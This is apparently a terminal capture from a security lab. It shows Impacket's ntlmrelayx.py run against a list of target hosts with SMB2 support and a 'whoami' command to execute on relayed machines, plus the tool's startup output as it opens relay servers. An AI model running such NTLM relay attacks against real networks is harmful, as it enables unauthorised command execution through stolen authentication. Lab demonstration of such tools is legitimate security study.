 ┌──(ntlmrelayx_env)─(n_emperor㉿ncage)-[/usr/share/doc/python3-impacket/examp
les]
└─$ python ntlmrelayx.py -tf /home/n_emperor/playspace/hosts.txt -smb2support
-c "whoami"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections